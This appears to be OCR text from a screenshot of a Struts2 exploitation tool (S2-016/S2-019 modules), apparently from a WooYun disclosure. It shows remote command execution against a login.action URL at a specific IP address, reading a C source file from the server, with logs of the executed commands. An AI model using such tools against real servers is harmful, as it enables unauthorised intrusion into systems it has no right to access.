 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /5/cpsb/Tax/test.c 执 行
#include <sys/time.h>
#include <signal.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <string.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <unistd.h>
#include <stdio.h>
#include <errno.h>
#include <netdb.h>
#define VERSION "2.2"
#define TIMEOUT 300
命令执行完毕........----2015/6/10 19:56:46
正在执行命令中，请稍等片刻........----2015/6/10 19:56:55
命令执行完毕........----2015/6/10 19:56:56
正在执行命令中，请稍等片刻........----2015/6/10 19:57:04
命令执行完毕........----2015/6/10 19:57:05
www.wooyun.org